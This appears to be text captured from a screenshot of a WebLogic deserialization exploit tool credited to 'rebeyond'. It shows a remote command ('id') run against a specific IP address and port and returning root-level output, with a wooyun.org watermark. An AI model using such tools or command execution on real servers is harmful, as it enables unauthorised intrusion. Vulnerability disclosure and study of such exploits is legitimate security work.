 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.168.65.180 Port: 82 Connect
FilePath: Upload
CMD: id Execute
Result: uid=0(root) gid=0(system) groups=2(bin),3(sys),7(security),8(cron),10(audit),11(lp)
Connected!
www.wooyun.org
C:\.